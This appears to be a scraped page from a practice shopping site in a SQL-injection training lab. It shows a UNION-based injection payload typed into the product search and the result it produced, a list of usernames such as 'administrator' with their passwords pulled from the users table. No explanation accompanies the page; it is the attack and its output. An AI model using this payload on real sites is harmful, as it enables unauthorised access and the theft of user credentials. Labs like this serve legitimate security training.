 WE LIKE TO
SHOP
' UNION SELECT username,password FROM users--
Refine your search:
All Accessories Corporate gifts Lifestyle Pets Toys & Games
carlos
2lysrox6hweneekgcjc1
administrator
lcpd3phhe1qbqs0ln3gx
wiener
f74blt2hbg4l08uydsai